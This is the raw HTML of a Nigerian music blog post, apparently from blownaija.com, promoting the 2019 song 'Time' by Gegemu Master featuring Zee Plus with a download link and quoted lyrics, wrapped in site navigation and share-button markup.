data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/gegemu-master-ft-zee-plus-time/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Gegemu Master ft. Zee Plus &#8211; Time</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11af3c56a988fc80d21cea03ae7bc6e354b4ba311a47a00df329285cae93df63?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-11-28">November 28, 2019</time></span>
										<meta itemprop="dateModified" content="2019-11-28 11:35 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/mr-social/" title="Posts by Mr Social" rel="author">Mr Social</a></span> <a href="https://twitter.com/ministerbarny" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 1080px) 100vw, 1080px" data-attachment-id="2516" data-permalink="https://blownaija.com/gegemu-master-ft-zee-plus-time/gegemu-master-time-ft-zee-plus-art/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gegemu Master &amp;#8211; Time ft. Zee Plus art" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/gegemu-master-ft-zee-plus-time/&amp;t=Gegemu Master ft. Zee Plus &#8211; Time', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Gegemu Master ft. Zee Plus &#8211; Time -&amp;url=https://blownaija.com/gegemu-master-ft-zee-plus-time/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/gegemu-master-ft-zee-plus-time/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=1000%2C600&#038;ssl=1&amp;description=Gegemu Master ft. Zee Plus &#8211; Time', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Gegemu Master ft. Zee Plus &#8211; Time&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/gegemu-master-ft-zee-plus-time/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/gegemu-master-ft-zee-plus-time/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/gegemu-master-ft-zee-plus-time/&amp;t=Gegemu Master ft. Zee Plus &#8211; Time', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Gegemu Master ft. Zee Plus &#8211; Time -&amp;url=https://blownaija.com/gegemu-master-ft-zee-plus-time/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/gegemu-master-ft-zee-plus-time/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Gegemu-Master-Time-ft.-Zee-Plus-art.jpeg?resize=1000%2C600&#038;ssl=1&amp;description=Gegemu Master ft. Zee Plus &#8211; Time', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Gegemu Master ft. Zee Plus &#8211; Time https://blownaija.com/gegemu-master-ft-zee-plus-time/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Gegemu Master ft. Zee Plus &#8211; Time&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/gegemu-master-ft-zee-plus-time/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/gegemu-master-ft-zee-plus-time/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_2515" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Gegemu Master kick start the year with the release of his highly anticipated banger titled “Time” featuring Zee Plus.</p>
<p>“Time” is a hustler anthem tune combined with inspirational lyrics and motivational lines, produced, mixed &amp; mastered by Slidebazz.</p>
<p>With this amazing piece, Gegemu Master is set to take over the industry as more hits are expected from him this year.</p>
<p>Listen and Download Below</p>
<audio class="wp-audio-shortcode" id="audio-2515-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://bofem.com.ng/wp-content/uploads/2019/06/Gegemu-Master-ft.-Zee-Plus-Time.mp3?_=1" /><a href="https://bofem.com.ng/wp-content/uploads/2019/06/Gegemu-Master-ft.-Zee-Plus-Time.mp3">https://bofem.com.ng/wp-content/uploads/2019/06/Gegemu-Master-ft.-Zee-Plus-Time.mp3</a></audio>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong><a href="https://bofem.com.ng/wp-content/uploads/2019/06/Gegemu-Master-ft.-Zee-Plus-Time.mp3">DOWNLOAD (Gegemu Master ft. Zee Plus &#8211; Time)</a></strong></span></p>
<p><span style="text-decoration: underline;"><strong>Quotable Lyrics:</strong></span></p>
<p><em>Wait for ur time oo&#8230;</em><br />
<em>You go get money pass Bill Gate&#8230;</em><br />
<em>No double dating&#8230;</em><br />
<em>Na only money me i go date&#8230;</em><br />
<em>I no go do an undo Baba God&#8230;</em><br />
<em>Go show me the way&#8230;</em></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2515"
				class="share-twitter sd-button share-icon no-text"
